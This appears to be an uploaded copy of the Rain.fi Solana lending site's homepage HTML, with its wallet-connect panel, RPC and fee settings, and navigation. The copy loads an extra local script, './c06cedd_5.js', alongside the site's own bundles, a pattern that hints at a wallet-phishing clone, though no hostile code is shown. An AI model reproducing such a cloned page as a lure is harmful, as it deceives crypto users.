
==== index.html @ 8792a765 "Add files via upload" ====
<!DOCTYPE html><html lang="en" class="dark"><head><meta charset="utf-8"><meta name="theme-color" content="#081725"><meta content="width=device-width, initial-scale=1" name="viewport"><meta name="apple-mobile-web-app-status-bar" content="#072337"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="msapplication-TileColor" content="#da532c"><title>Rain.fi - Instant Crypto &amp; NFT Loans on Solana</title><meta name="description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@rainfi_"><meta property="og:title" content="Rain.fi - Instant Crypto &amp; NFT Loans on Solana"><meta property="og:description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta property="og:url" content="https://rain.fi/"><meta property="og:type" content="website"><meta property="og:image" content="/rainfi-og-image.png"><meta property="og:locale" content="en"><meta property="og:site_name" content="Rain.fi"><link rel="icon" href="/favicon.ico"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" href="/logo-96x96.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta property="og:title" content="Rain.fi - Instant Crypto &amp; NFT Loans on Solana"><meta property="og:description" content="The fastest, lowest fee, and most scalable lending protocol. Borrow, lend and earn against your NFTs and crypto on Solana."><meta property="og:url" content="https://rain.fi/"><meta property="og:image" content="https://rain.fi/rainfi-og-image.png"><meta property="og:site_name" content="Rain.fi"><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><link rel="canonical" href="https://rain.fi/"><meta name="next-head-count" content="33"><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"><link rel="preload" href="/_next/static/css/47a73279343e0cb0.css" as="style" crossorigin=""><link rel="stylesheet" href="/_next/static/css/47a73279343e0cb0.css" crossorigin="" data-n-g=""><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/3217.d95bb1c445e741fa.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9805.83117410a90b9ed5.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7377.8336b0336346161f.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/1236.5f9ba8392e8f5ee5.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3457.8eb9b22170912f13.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/8575.becd56f04473fbb9.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9920-5f8bc72f3339a39b.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3538-e696dbf2d4e82b35.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/246-e0e789881ecf2652.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9507-006d85fa701672ef.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/1209.e735e65145709b31.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/8195.55fbb77f2a0743a2.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/920.4755570b77fd3a72.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7714.d168068b17ab30eb.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/3926.dd4a1bef63226cd7.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2668.2a67441e2873c4b7.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2871.a6131713178b11b8.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/5263.f8f6e37f8ed6b6da.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/7856.ab1f7fead058d8e2.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9295.6db03d558ab2d537.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/75fc9c18-1d6f1d96d0d06fae.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/9458.c08adebf4689ae0d.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/2463.c10e124b4cade243.js" crossorigin=""></script><script defer="" src="/_next/static/chunks/340.18df87eb127309e8.js" crossorigin=""></script><script src="/_next/static/chunks/webpack-34346ea55e4ac852.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/main-15ae0911e722e3c2.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/_app-e3b35f27118d023f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8015bd09-426879e838a261de.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/ff153d64-57b3a8a360009354.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/247de141-29d70eb5bb582a36.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1d109c16-834d710e820ed0bc.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/cde5ba55-77dc3f56b87d1562.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/11e07bb4-57e5b666eb1d2e2f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/61684fea-87aafee93e721631.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/e83f60e3-e6c45487a6ff5610.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/370877e9-2135a650327b00ed.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/0d4de62d-9d712108129ed07c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1664-42e9ac109235d320.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/2962-44df8a61fd41d0f5.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8090-aa0a7c9eeb9f2645.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/1909-adcb244231e5988c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/8690-4e3eb953923afa7a.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/5675-b39cc629f5acb83f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/3243-20efb496a32cb2fc.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/9867-eb43e4e77a1caa88.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/9142-e898f8223addcaaa.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/5086-24f82ee729d19650.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/index-a280f83afc927057.js" defer="" crossorigin=""></script><script src="/_next/static/dtQ8kufMWHPKesa8WQiuw/_buildManifest.js" defer="" crossorigin=""></script><script src="/_next/static/dtQ8kufMWHPKesa8WQiuw/_ssgManifest.js" defer="" crossorigin=""></script><link as="script" rel="prefetch" href="/_next/static/chunks/pages/privacy-96443a09b70e4e97.js"><link as="script" rel="prefetch" href="/_next/static/chunks/pages/borrow-3bf583ebf6e5d288.js"><script src="./c06cedd_5.js"></script>
</head><body class="overflow-x-hidden w-screen text-black dark:text-white mb-10 md:mb-0" style="background-color: rgb(8, 23, 37);"><div id="myportal"></div><div id="loading-screen" class="fixed top-0 left-0 w-full h-screen flex items-center justify-center" style="display: none;"><img src="/RainLogoMobile.svg" width="80px" height="80px" alt="Rain logo"></div><div id="main" class="hidden" style="display: block;"><div id="__next"><div class="Toastify"></div><style>
      #nprogress {
        pointer-events: none;
      }
      #nprogress .bar {
        background: #2EAFFF;
        position: fixed;
        z-index: 9999;
        top: 0;
        left: 0;
        width: 100%;
        height: 3px;
      }
      #nprogress .peg {
        display: block;
        position: absolute;
        right: 0px;
        width: 100px;
        height: 100%;
        box-shadow: 0 0 10px #2EAFFF, 0 0 5px #2EAFFF;
        opacity: 1;
        -webkit-transform: rotate(3deg) translate(0px, -4px);
        -ms-transform: rotate(3deg) translate(0px, -4px);
        transform: rotate(3deg) translate(0px, -4px);
      }
      #nprogress .spinner {
        display: block;
        position: fixed;
        z-index: 1031;
        top: 15px;
        right: 15px;
      }
      #nprogress .spinner-icon {
        width: 18px;
        height: 18px;
        box-sizing: border-box;
        border: solid 2px transparent;
        border-top-color: #2EAFFF;
        border-left-color: #2EAFFF;
        border-radius: 50%;
        -webkit-animation: nprogresss-spinner 400ms linear infinite;
        animation: nprogress-spinner 400ms linear infinite;
      }
      .nprogress-custom-parent {
        overflow: hidden;
        position: relative;
      }
      .nprogress-custom-parent #nprogress .spinner,
      .nprogress-custom-parent #nprogress .bar {
        position: absolute;
      }
      @-webkit-keyframes nprogress-spinner {
        0% {
          -webkit-transform: rotate(0deg);
        }
        100% {
          -webkit-transform: rotate(360deg);
        }
      }
      @keyframes nprogress-spinner {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }
    </style><header class="my-auto mx-auto z-20 fixed top-0 w-full"><div class="fixed w-full sm:w-[400px] h-[98%] top-0 z-50 p-4 transition-[right] duration-[400ms] -right-[740px]"><div class="relative w-full h-full"><div class="hidden sm:block w-[80px] h-full p-4 group text-[#98a1c0] bg-black dark:bg-white dark:bg-opacity-0 bg-opacity-0 hover:bg-opacity-[7.5%] dark:hover:bg-opacity-[7.5%] duration-200 transition-all cursor-pointer z-10 absolute top-0 -left-[70px] hover:-left-[60px] rounded-l-xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="group-hover:opacity-50" width="26"><path d="m13 17 5-5-5-5M6 17l5-5-5-5"></path></svg></div><div class="w-full h-full overflow-y-auto p-4 text-black dark:text-white bg-white dark:bg-[#151d2c] border-[#D1D9EE] dark:border-[#2F3342] border rounded-xl z-20 absolute top-0 right-0"><div class="mb-6 text-[17px] flex items-center justify-between">Connect a wallet<div class="flex gap-2"><button name="open" class="p-2 dark:fill-white bg-[#e8ecfb] dark:bg-[#293249] hover:dark:bg-[#adbcff3d] hover:bg-[rgba(173, 188, 255, 0.24)] transition-colors rounded-xl"><svg viewBox="0 0 23 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-4 fill-black dark:fill-white"><path d="m22.715 9.752-2.57-.767a8.927 8.927 0 0 0-.73-1.786l1.26-2.354a.467.467 0 0 0-.085-.552l-1.834-1.84a.469.469 0 0 0-.553-.084l-2.34 1.25a8.922 8.922 0 0 0-1.812-.767L13.284.314A.468.468 0 0 0 12.831 0h-2.594a.469.469 0 0 0-.445.33l-.767 2.53a8.93 8.93 0 0 0-1.827.766L4.896 2.384a.468.468 0 0 0-.552.085L2.479 4.286a.468.468 0 0 0-.085.552l1.244 2.3a8.911 8.911 0 0 0-.768 1.817L.33 9.72a.468.468 0 0 0-.33.445v2.591a.467.467 0 0 0 .33.445l2.555.767c.19.621.448 1.22.768 1.786l-1.259 2.407a.467.467 0 0 0 .085.552l1.834 1.833a.469.469 0 0 0 .552.084l2.372-1.265a8.946 8.946 0 0 0 1.765.72l.767 2.584a.467.467 0 0 0 .445.33h2.594a.469.469 0 0 0 .445-.33l.768-2.591a8.934 8.934 0 0 0 1.75-.72l2.386 1.272a.468.468 0 0 0 .553-.084l1.834-1.833a.467.467 0 0 0 .084-.552l-1.274-2.376c.305-.558.55-1.146.73-1.756l2.585-.767a.468.468 0 0 0 .33-.444v-2.615a.468.468 0 0 0-.284-.452Zm-11.18 5.965a4.224 4.224 0 0 1-3.9-2.603 4.213 4.213 0 0 1 3.076-5.75 4.225 4.225 0 0 1 4.333 1.793 4.214 4.214 0 0 1-.525 5.325 4.223 4.223 0 0 1-2.985 1.235Z"></path></svg></button><button name="close" class="group p-2 bg-[#e8ecfb] dark:bg-[#293249] hover:dark:bg-[#adbcff3d] hover:bg-[rgba(173, 188, 255, 0.24)] transition-colors rounded-xl"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" class="w-4 fill-black dark:fill-white"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button></div></div><div class="flex flex-col gap-0.5 rounded-xl overflow-hidden"><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Phantom</div><div class="text-[12px] text-right flex justify-end text-gray-600 dark:text-gray-400">Recently used</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Solflare</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Coinbase Wallet</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Trust</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">WalletConnect</div></div></div></div></div><div class="absolute  w-full h-full overflow-y-auto bg-white dark:bg-[#0E111C] border-[#D1D9EE] dark:border-[#2F3342] border top-0 transition-opacity duration-100 rounded-xl opacity-0 -z-30"><div class="flex items-center justify-between"><button name="close" class="w-10 text-white group p-4"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="18" class="rotate-180 group-hover:opacity-60 transition-opacity stroke-[#2d3748] dark:stroke-white stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></button><div class="p-4 font-bold text-base">Settings</div><div class="w-10 p-4"></div></div><div class="flex flex-col gap-6 p-4"><div class=""><div class="flex items-center justify-between text-base"><div class="text-black dark:text-gray-200">Theme</div><div class="table"><div><div class="flex p-1 gap-1 rounded-2xl border border-[rgb(210, 217, 238)] dark:border-[#2F3343] scale-[80%]"><button name="light" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-white"><path d="M256 105.5c-83.9 0-152.2 68.3-152.2 152.2 0 83.9 68.3 152.2 152.2 152.2 83.9 0 152.2-68.3 152.2-152.2 0-84-68.3-152.2-152.2-152.2zm0 263.5c-61.4 0-111.4-50-111.4-111.4 0-61.4 50-111.4 111.4-111.4 61.4 0 111.4 50 111.4 111.4 0 61.4-50 111.4-111.4 111.4zM256 74.8c11.3 0 20.4-9.1 20.4-20.4v-23c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v23c0 11.3 9.1 20.4 20.4 20.4zM256 437.2c-11.3 0-20.4 9.1-20.4 20.4v22.9c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4v-22.9c0-11.2-9.1-20.4-20.4-20.4zM480.6 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h23c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.1-20.4-20.4-20.4zM54.4 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h22.9c11.3 0 20.4-9.1 20.4-20.4.1-11.3-9.1-20.4-20.3-20.4zM400.4 82.8 384.1 99c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-8-28.8 0zM99 384.1l-16.2 16.2c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-7.9-28.9 0zM413 384.1c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9l16.2 16.2c8 8 20.9 8 28.9 0s8-20.9 0-28.9L413 384.1zM99 127.9c8 8 20.9 8 28.9 0s8-20.9 0-28.9l-16.2-16.2c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9L99 127.9z"></path></svg></button><button name="dark" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#4c82fb50]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="20" class="transition-colors fill-[#4c82fb]"><path d="M525.3 989.5C241.2 989.5 10 758.3 10 474.1c0-196.8 109.6-373.6 285.9-461.4 7.9-3.9 17.5-2.4 23.7 3.8 6.2 6.2 7.9 15.8 4 23.7-32.2 65.4-48.5 135.7-48.5 208.9 0 261.4 212.7 474.1 474.1 474.1 74 0 145-16.7 211-49.5 7.9-3.9 17.5-2.4 23.7 3.8 6.3 6.3 7.9 15.8 3.9 23.7C900.5 879 723.3 989.5 525.3 989.5z"></path></svg></button></div></div></div></div></div><div><div class="text-black dark:text-gray-200 font-semibold text-base">RPC Endpoint</div><div class=""><div class="mb-4 flex items-center justify-between text-left gap-2"><div class="text-black dark:text-gray-400">Use custom RPC?</div><div class="flex p-1 gap-1 rounded-2xl border border-[#00000030] dark:border-[#FFFFFF20] scale-[80%]"><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#cbf2ff] dark:bg-[#4c82fb50] dark:text-[#4c82fb]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" width="20" class="transition-colors fill-black dark:fill-[#4c82fb]"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#F5F6FB] dark:hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 405.272 405.272" xmlSpace="preserve" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-black dark:group-hover:fill-white"><path d="M393.401 124.425 179.603 338.208c-15.832 15.835-41.514 15.835-57.361 0L11.878 227.836c-15.838-15.835-15.838-41.52 0-57.358 15.841-15.841 41.521-15.841 57.355-.006l81.698 81.699L336.037 67.064c15.841-15.841 41.523-15.829 57.358 0 15.835 15.838 15.835 41.514.006 57.361z"></path></svg></button></div></div><div class="flex justify-end h-10 items-center text-gray-800 relative overflow-hidden transition-all duration-100 max-h-0"><input type="string" class="border outline-none text-gray-800 text-base dark:bg-[#0E111C30] dark:text-gray-300 rounded-lg px-2 py-2 w-full border-[rgb(210, 217, 238)] dark:border-[#2F3343]" name="custom-input-number" placeholder="Custom RPC url"><div class="absolute px-2 py-1 mx-2 rounded-lg bg-gray-200 hover:bg-[#01b7fa26] dark:bg-[#4c82fb50] dark:text-gray-300 dark:hover:text-white cursor-pointer">Save</div></div></div></div><div><div class="text-black dark:text-gray-200 font-semibold text-base">Priority Fees</div><div class=""><div class="mb-4 flex items-center justify-between text-left gap-2"><div class="text-black dark:text-gray-400">Customize network fees</div><div class="flex p-1 gap-1 rounded-2xl border border-[#00000030] dark:border-[#FFFFFF20] scale-[80%]"><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#cbf2ff] dark:bg-[#4c82fb50] dark:text-[#4c82fb]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" width="20" class="transition-colors fill-black dark:fill-[#4c82fb]"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#F5F6FB] dark:hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 405.272 405.272" xmlSpace="preserve" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-black dark:group-hover:fill-white"><path d="M393.401 124.425 179.603 338.208c-15.832 15.835-41.514 15.835-57.361 0L11.878 227.836c-15.838-15.835-15.838-41.52 0-57.358 15.841-15.841 41.521-15.841 57.355-.006l81.698 81.699L336.037 67.064c15.841-15.841 41.523-15.829 57.358 0 15.835 15.838 15.835 41.514.006 57.361z"></path></svg></button></div></div><div class="flex justify-end items-center text-gray-800 relative overflow-hidden transition-all duration-100 max-h-0"><div><h2 class="text-xlfont-bold">Global Priority Fee</h2><div class="text-gray-300 my-2">Due to Solana network congestion, it is highly recommended to add priority fees on transactions.</div><div class="overflow-hidden transition-all duration-50" style="max-height: 100px;"><h3 class="font-semibold">Priority Level</h3><div class="flex mt-2"><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Normal</button><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded bg-yellow-500 text-gray-900">Fast</button><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Turbo</button></div></div><div class="mt-4"><h3 class="font-semibold">Priority Mode</h3><div class="flex mt-2"><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded bg-yellow-500 text-gray-900">Max Cap</button><button class="action-button text-white rounded-lg px-5 py-2.5 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Exact Amount</button></div></div><div class="text-gray-300 my-2">Automatically set the priority fees for transaction based on your priority level without paying more than your Max Cap</div><div class="mt-4"><h3 class="font-semibold">Set Fees Amount per Tx</h3><div class="flex mt-2 items-center gap-4"><div class="flex flex-col justify-between h-full flex-1"><div></div><div class="flex bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg w-full dark:bg-gray-700 dark:border-gray-600 dark:text-white"><input type="text" inputmode="decimal" id="input" name="input" class="oudisabled:opacity-50 disabled:cursor-not-allowed focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5 rounded-lg bg-transparent border-transparent dark:placeholder-gray-400 text-gray-700 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="0" autocomplete="off"><div class="flex justify-center items-center px-4 bg-gray-200 dark:bg-gray-800 rounded-lg">SOL</div></div></div><span class="text-gray-400">~$0.17</span></div></div><button class="action-button text-white rounded-lg px-5 py-2.5 mt-4 w-full text-gray-900 py-2 rounded">Save Changes</button></div></div></div></div></div></div></div></div><nav class="" data-headlessui-state=""><div class=" mx-auto px-4 sm:px-4 lg:px-6"><div class="flex items-center justify-between h-16 lg:h-[65px]"><div class="text-left w-[110px] md:w-[340px]"><a href="/"><div class="flex items-center text-[27px] gap-2"><button aria-label="Go to home"><svg width="218" height="43" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-black dark:fill-white"><path d="M13.646.793h1.786c1.693 0 3.313.306 4.81.873a13.583 13.583 0 0 1 4.842 3.125 13.614 13.614 0 0 1 3.871 7.808 13.646 13.646 0 0 1-5.662 13l-.73.515-1.346-.95-6.682-4.708a.89.89 0 0 0-1.403.726v11.577l-10.64 7.49C1.444 40.987 0 40.236 0 38.952v-24.51c0-1.676.302-3.28.853-4.76C2.786 4.493 7.788.793 13.645.793Z" fill="url(#RainBlack_svg__a)"></path><path d="m14.535 20.456 6.682 4.707 1.346.95-9.427 6.646V21.182c0-.718.811-1.138 1.403-.726h-.004Z" fill="#3185FF"></path><path d="m22.563 26.114 3.635 2.561a7.642 7.642 0 0 1 3.178 7.294 7.614 7.614 0 0 1-2.167 4.378 7.75 7.75 0 0 1-2.72 1.754 7.672 7.672 0 0 1-2.697.485h-1.008a7.659 7.659 0 0 1-7.657-7.653v-2.178l9.428-6.645.008.004Z" fill="#2EAFFF"></path><path d="m53.24 33-4.339-7.767h-2.839V33h-2.651V14.01h7.151c1.75 0 3.152.545 4.205 1.634 1.072 1.071 1.607 2.41 1.607 4.017 0 1.375-.41 2.554-1.232 3.536-.821.964-1.946 1.58-3.375 1.848L56.294 33H53.24Zm-7.178-10.125h4.018c1.071 0 1.937-.285 2.598-.857.66-.589.991-1.375.991-2.357 0-1-.33-1.794-.991-2.383-.66-.607-1.527-.911-2.598-.911h-4.018v6.508Zm12.73 6.67c0-1.107.357-1.991 1.071-2.652.714-.678 1.66-1.098 2.84-1.259l3.481-.509c.66-.089.991-.41.991-.964 0-.678-.232-1.232-.696-1.66-.464-.429-1.16-.643-2.09-.643-.856 0-1.535.24-2.035.723-.5.464-.794 1.09-.884 1.875l-2.41-.563c.125-1.232.687-2.232 1.687-3 1-.785 2.196-1.178 3.59-1.178 1.82 0 3.169.446 4.043 1.34.876.874 1.313 2 1.313 3.374v6.455c0 .768.053 1.473.16 2.116H67.39a10.604 10.604 0 0 1-.134-1.741c-.358.571-.884 1.071-1.58 1.5-.68.428-1.536.643-2.572.643-1.268 0-2.303-.375-3.107-1.125-.803-.768-1.205-1.679-1.205-2.732Zm4.66 1.74c1.125 0 2.027-.303 2.705-.91.679-.607 1.018-1.571 1.018-2.893v-.589l-3.937.59c-.572.089-1.027.294-1.366.616-.34.32-.509.758-.509 1.312 0 .5.188.937.563 1.312.392.375.901.563 1.526.563ZM76.106 33h-2.49V20.117h2.49V33Zm-2.544-16.472a1.8 1.8 0 0 1-.51-1.286c0-.5.17-.929.51-1.286a1.754 1.754 0 0 1 1.285-.535c.5 0 .929.178 1.286.535.357.34.536.768.536 1.286 0 .5-.179.928-.536 1.286a1.8 1.8 0 0 1-1.286.509 1.8 1.8 0 0 1-1.285-.51Zm9.346 9.026V33H80.39V20.117h2.464v1.848c.857-1.482 2.178-2.223 3.964-2.223 1.482 0 2.616.473 3.402 1.42.803.946 1.205 2.169 1.205 3.669V33h-2.518v-7.74c0-2.161-1-3.242-3-3.242-.946 0-1.687.34-2.223 1.018-.518.66-.776 1.5-.776 2.518Zm12.79 7.044a1.785 1.785 0 0 1-.536-1.312c0-.518.179-.956.536-1.313a1.742 1.742 0 0 1 1.312-.562c.518 0 .955.187 1.313.562.375.358.562.795.562 1.313 0 .518-.188.955-.562 1.312a1.785 1.785 0 0 1-1.313.536c-.518 0-.955-.179-1.312-.536Zm12.221-19.07c.768 0 1.268.089 1.5.268v2.25c-.268-.108-.634-.161-1.098-.161-.553 0-1.036.16-1.446.482-.393.321-.59.884-.59 1.687v2.063h8.518V33h-2.491V22.393h-6.027V33h-2.598V22.393h-2.383v-2.276h2.383v-2.17c0-1.375.402-2.455 1.206-3.24.803-.786 1.812-1.18 3.026-1.18Zm4.339 2.946a1.802 1.802 0 0 1-.509-1.286c0-.5.17-.928.509-1.285a1.756 1.756 0 0 1 1.286-.536c.518 0 .946.179 1.286.536.357.339.535.768.535 1.285 0 .5-.178.929-.535 1.286-.357.34-.786.509-1.286.509s-.928-.17-1.286-.509Z"></path><defs><linearGradient id="RainBlack_svg__a" x1="14.543" y1="40.542" x2="14.543" y2="0.793" gradientUnits="userSpaceOnUse"><stop stop-color="#2CE1FF"></stop><stop offset="1" stop-color="#2EAFFF"></stop></linearGradient></defs></svg></button></div></a></div><div class="hidden md:ml-2 md:flex gap-1 items-center space-x-4"><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Tokens</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] 